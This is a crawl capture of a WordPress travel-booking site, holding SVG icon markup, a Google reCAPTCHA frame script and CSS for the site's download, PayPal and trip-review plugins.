0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 27, 2026 10:55 pm (UTC:0) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KJ8QHiztjiiTLMiDvVIt2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769561502011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-file-downloads//assets/css/min/front-2.0.3.css?ver=2.0.3
body_size: 1153
content:
.file-downloadable-wrap{border:1px solid rgba(0,0,0,.05);border-radius:10px;padding:60px;margin:40px 0}.file-downloadable-wrap .file.downloadable-header{font-size:23px}.file-downloadable-wrap .file.downloadable-description{margin-top:10px}.file-downloadable-wrap>.file-downloadable-list{margin-top:30px}.file-downloadable-list-inner{background:rgba(0,0,0,.03);margin-top:15px;border-radius:5px;padding:30px 40px;display:flex;flex-wrap:wrap;align-items:center}.file-downloadable-list-inner .file-type-preview{width:40px;margin-right:3%}.file-downloadable-list-inner .file-downloads-file-title{display:flex;flex:1;word-break:break-word}.file-downloadable-list-inner .file-downloads-file-download{display:inline-block;background:#fff;border:1px solid;border-radius:5px;font-size:16px;padding:10px 20px;line-height:1.3;margin-left:3%;text-decoration:none}@media screen and (max-width:1024px){.file-downloadable-wrap{padding:40px 20px}}@media screen and (max-width:767px){.file-downloadable-list-inner{flex-direction:column;text-align:center;padding-left:15px;padding-right:15px}.file-downloadable-list-inner .file-type-preview{margin-right:0;margin-bottom:15px}.file-downloadable-list-inner .file-downloads-file-title{margin-bottom:15px;display:block}}

--- FILE ---
content_type: text/css
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-paypal-express-gateway/assets/public.css?ver=2.2.0
body_size: 229
content:
.wp-travel-engine-billing-details-wrapper .payu-title{
	clear: both;
    padding: 0 15px;
    margin: 0 0 30px;
    font-weight: 700;
    font-size: 18px;
    color: #111;
}
.paypal-express {
    display: block;
    opacity: .5;
    margin: 3em 0 1em 0;
}
#wte-PayPalExpress-button{
    margin: 55px 0 30px;
}

--- FILE ---
content_type: text/css
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/css/wte-trip-review-public.css?ver=1688480651
body_size: 16775
content:
.theme-button {
  display: inline-block;
  padding: 10 15px;
  color: #fff;
  background: #1796c6;
  text-decoration: none;
}

.theme-button:hover {
  text-decoration: none;
  opacity: 0.8;
}

.text-highlight {
  background: #FFFF00;
}

.wte-trip-review-rating {
  background-color: #f6f3f3;
  padding: 0 125px 0 0;
  width: 50%;
}

.wte-trip-review-rating label {
  text-indent: -100px;
  width: 40px !important;
  height: 30px;
  overflow: hidden;
  cursor: pointer;
}

.label {
  float: left;
  padding-top: 3px;
}

.rating-form .wte-trip-review-rating {
  padding-bottom: 50px !important;
  position: relative;
  margin-bottom: 0 !important;
}

fieldset input[type=radio] {
  padding-right: 4px;
  position: absolute;
  z-index: -9999999;
  opacity: 0;
  visibility: hidden;
}

.rating-form fieldset label#stars-error {
  float: none;
  height: auto;
  display: table;
  clear: both;
  text-indent: 0;
  position: absolute;
  bottom: 25px;
  left: 0;
  width: 180px !important;
  line-height: 1;
}

input[type=radio],
.wte-trip-review-rating label.stars {
  float: right;
  line-height: 30px;
  height: 30px;
}

span + input[type=radio] + label,
legend + input[type=radio] + label {
  clear: right;
  margin-right: 80px;
  counter-reset: checkbox;
}

.wte-trip-review-rating label.stars {
  background: transparent url("../icons/star_off.png") no-repeat center center;
}

.wte-trip-review-rating label.stars:hover ~ label.stars,
.wte-trip-review-rating label.stars:hover,
.wte-trip-review-rating input[type=radio][name=stars]:checked ~ label.stars {
  background-image: url("../icons/star.png");
  counter-increment: checkbox;
}

#wte-trip-review-template {
  display: none;
}

.agg-rating.jq-ry-container {
  pointer-events: none;
}

ol.comment-list {
  margin: 0;
}

.average-rating {
  border: 1px solid #ccc;
  display: inline-block;
  margin: 0 0 10px 0;
  padding: 5px;
}

.review-wrap {
  text-align: left;
  display: block;
  background: #F6F6F6;
  margin: 10px 0;
  padding: 10px 10px;
}

.review-notes {
  display: none;
  color: #32B67A;
  background: #dcf5de;
  padding: 5px 10px;
  border-radius: 5px;
  border: 1px solid #32B67A;
}

.validate-notes {
  display: none;
  background-color: #f2dede;
  border: 1px solid #a94442;
  padding: 5px 10px;
  color: #a94442;
  border-radius: 5px;
}

/*Rating Form Style*/
.rating-form {
  display: flex;
  flex-direction: column;
}
.rating-form legend {
  font-weight: 500;
}

.rating-form .comment-notes {
  order: 1;
}

.rating-form .review-title-rating {
  order: 2;
}

.rating-form .comment-form-comment {
  order: 3;
}

.rating-form .comment-form-author {
  order: 4;
}

.rating-form .comment-form-email {
  order: 5;
}

.rating-form .comment-form-url {
  order: 6;
}

.rating-form .comment-form-phone {
  order: 7;
}

.rating-form .comment-form-title {
  order: 8;
}

.rating-form .comment-form-cookies-consent {
  order: 9;
  display: flex;
}
.rating-form .comment-form-cookies-consent input[name=wp-comment-cookies-consent] {
  margin-right: 8px;
  appearance: none;
  width: 20px;
  flex: 0 0 20px;
  height: 20px;
  border: 1px solid #777970;
  border-radius: 2px;
}
.rating-form .comment-form-cookies-consent input[name=wp-comment-cookies-consent]:checked {
  background-color: var(--primary-color);
  border-color: var(--primary-color);
  background-repeat: no-repeat;
  background-position: center;
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='10' viewBox='0 0 14 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.66797 4.66667L5.21737 8.33333L12.3346 1' stroke='%23ffffff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");
}

#respond .rating-form .comment-form-cookies-consent > label {
  margin-bottom: 0;
  line-height: 1.22;
}

.rating-form .form-submit {
  order: 10;
}

.rating-bar {
  position: relative;
  display: block;
  margin-bottom: 5px;
  width: 100%;
  background: #EEEEEE;
  height: 35px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -webkit-transition: 0.4s linear;
  -moz-transition: 0.4s linear;
  -ms-transition: 0.4s linear;
  -o-transition: 0.4s linear;
  transition: 0.4s linear;
  -webkit-transition-property: width, background-color;
  -moz-transition-property: width, background-color;
  -ms-transition-property: width, background-color;
  -o-transition-property: width, background-color;
  transition-property: width, background-color;
}

.rating-bar .rating-bar-inner {
  height: 35px;
  width: 0px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  background: red;
  position: absolute;
  top: 0;
}

.rating-bar .percent {
  right: 10px;
}

.rating-bar .percent {
  left: 10px;
}

.rating-bar .percent {
  left: 48%;
}

/** Code for tripadvisor styled review */
/*.single-trip .svg-trip-adv.jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg {
      border: 3px solid #32b67a;
      border-radius: 100%;
      height: 20px;
  }*/
/** Code for tripadvisor styled review ends */
.review-wrap .comment-list li .trip-comment-content .comment-rating .url {
  margin-right: 0;
  display: inline-block;
  vertical-align: middle;
  font-weight: 600;
}

.review-wrap .comment-list li .trip-comment-content .comment-client-location,
.review-wrap .comment-list li .trip-comment-content .comment-rating .comment-meta {
  margin-right: 2%;
}

.review-wrap .comment-list li .trip-comment-content .comment-client-location {
  display: inline-block;
}

.review-wrap .comment-list li .trip-comment-content .comment-rating .trip-review-stars {
  display: inline-block;
  margin-top: 10px;
  width: auto !important;
}

.review-wrap .comment-rating .trip-review-stars.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {
  width: 15px;
  height: 15px;
  /* margin-right: 2px; */
}

.review-wrap .comment-rating .comment-related-post {
  width: 100%;
  margin-top: 10px;
}

.review-wrap .comment-rating .comment-related-post > span:first-child {
  font-weight: 600;
}

.review-wrap .comment-rating .comment-content {
  margin-top: 20px;
}

.review-wrap .comment-rating .trip-review-detail-gallery {
  width: 100%;
  margin-top: 20px;
  overflow: auto;
  white-space: nowrap;
}

.review-wrap .comment-rating .trip-review-detail-gallery a {
  display: inline-block;
  padding: 0 2px;
  width: 80px;
}

.review-wrap .comment-rating .trip-review-detail-gallery a img {
  vertical-align: top;
}

.review-wrap .comment-rating .comment-experience-date {
  margin-top: 15px;
}

.review-wrap .comment-rating .comment-experience-date .experience-date-text {
  font-weight: 600;
}

.single-trip .comment-respond .rating-form .review-title-rating .comment-form-title.comment-form-photo-gallery {
  width: 100%;
}

.single-trip .comment-respond .rating-form .review-title-rating .comment-form-title {
  margin-top: 15px;
}

.single-trip .rating-form #title-error {
  color: #ec0e0e;
}

/*Added styles*/
.review-wrap {
  background: none;
  padding: 0;
  margin: 20px 0 0;
}

.review-wrap .trip-review-title {
  display: none;
}

.average-rating {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  align-items: center;
  padding: 0;
  border: none;
  margin-bottom: 50px;
}

.average-rating .trip-review-stars {
  width: auto !important;
}

.average-rating .jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {
  height: 20px;
  width: 20px;
}

.average-rating .rating-label-tmp {
  color: #00b98b;
  background: rgba(0, 185, 139, 0.09);
  display: inline-block;
  line-height: 1;
  padding: 3px 10px 4px;
  margin: 0 6px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-weight: 500;
  font-size: 1em;
}

.overall-rating-wrap {
  display: block;
  margin-top: 30px;
}

.overall-rating-wrap .rating-bar-outer-wrap {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  align-items: center;
  margin-bottom: 20px;
}

.overall-rating-wrap .rating-bar-outer-wrap .review-emoji-icon {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
}

.overall-rating-wrap .rating-bar-outer-wrap .review-emoji-icon svg {
  vertical-align: middle;
}

.overall-rating-wrap .rating-bar-outer-wrap .trip-review-response-text {
  margin: 0 10px 0 0;
  display: inline-block;
  line-height: 1;
  vertical-align: middle;
  width: 90px;
  font-style: italic;
  white-space: nowrap;
}

.overall-rating-wrap .rating-bar-outer-wrap .circle-stars-wrapper {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
}

.overall-rating-wrap .rating-bar-outer-wrap .circle-stars-wrapper .rating-layout-1 {
  display: inline-block;
  line-height: 1;
  vertical-align: middle;
  margin: 0 20px 0 10px;
}

.overall-rating-wrap .rating-bar-outer-wrap .circle-stars-wrapper .rating-layout-1 + span {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  font-style: italic;
}

.review-wrap .comment-list {
  padding: 0;
  margin: 70px 0 0;
  list-style: none;
}

.comment-list .review-wrap {
  margin-top: 70px;
}

.review-wrap .comment-list > li {
  list-style: none;
  display: block;
  padding-bottom: 20px;
  margin-bottom: 35px;
  border-bottom: 1px solid rgba(0, 185, 139, 0.2);
  padding-left: 0 !important;
}

.review-wrap .comment-list > li:before {
  display: none !important;
}

.comment-list li:last-of-type {
  padding-bottom: 30px;
  margin-bottom: 0px;
  border-bottom: none;
}

.comment-list li .client-intro-sc {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  align-items: center;
}

.comment-list li .client-intro-sc .client-dp {
  display: inline-block;
  margin-right: 20px;
}

.comment-list li .client-intro-sc .client-dp img {
  width: 83px;
  height: 83px;
  vertical-align: top;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}

.comment-list li .client-intro-sc .client-intro-rght .comment-indvidual-rating {
  padding: 0;
  width: auto !important;
  display: inline-block;
}

.comment-list li .client-intro-sc .client-intro-rght .comment-indvidual-rating > .jq-ry-group-wrapper > .jq-ry-group > svg {
  height: 14px;
  width: 14px;
}

.comment-list li .client-intro-sc .client-intro-rght .comment-title {
  display: block;
  margin-top: 3px;
  font-size: 1.22em;
  font-weight: 600;
  color: rgba(35, 35, 35, 0.85);
}

.comment-list li .client-intro-sc .client-intro-rght .client-dap-details {
  display: block;
  margin-top: 5px;
}

.comment-list li .client-intro-sc .client-intro-rght .client-dap-details .url {
  display: inline-block;
  font-weight: 600;
  font-size: 1em;
  color: rgba(35, 35, 35, 0.85);
}

.comment-list li .client-intro-sc .client-intro-rght .client-dap-details .url:after {
  display: inline-block;
  content: ",";
}

.comment-list li .client-intro-sc .client-intro-rght .client-dap-details .comment-client-location {
  display: inline-block;
  font-weight: 400;
}

.comment-list li .trip-comment-content {
  display: block;
  margin-top: 20px;
}

.comment-list li .trip-comment-content .comment-related-post a {
  font-weight: 500;
  display: inline-block;
  margin-right: 3px;
}

.comment-list li .trip-comment-content .comment-content {
  font-size: 1em;
  line-height: 1.889;
  font-weight: 400;
}

.comment-list li .trip-comment-content .trip-review-detail-gallery {
  display: block;
  margin-top: 25px;
}

.comment-list li .trip-comment-content .trip-review-detail-gallery figure {
  display: inline-block;
  margin: 2px 1px;
}

.comment-list li .trip-comment-content .trip-review-detail-gallery figure:first-child {
  margin-left: 0;
}

.comment-list li .trip-comment-content .trip-review-detail-gallery figure:last-child {
  margin-right: 0;
}

.comment-list li .trip-comment-content .trip-review-detail-gallery figure a {
  outline: none;
}

.comment-list li .trip-comment-content .trip-review-detail-gallery figure a:focus {
  outline: none;
}

.comment-list li .trip-comment-content .comment-experience-date {
  display: block;
  font-size: 1em;
  font-weight: 400;
}

.comment-list li .trip-comment-content .comment-experience-date .experience-date-text {
  font-weight: 500;
}

.comment-list .wte-tr-readmore-wrap {
  display: block;
  text-align: center;
  padding-top: 50px;
  margin-top: 40px;
  padding-bottom: 30px;
  border-top: 1px solid rgba(0, 185, 139, 0.2);
}

.comment-list .wte-tr-readmore-wrap a {
  display: inline-block;
  text-decoration: none;
}

.comment-list .wte-tr-readmore-wrap a:after {
  content: "";
  height: 25px;
  width: 25px;
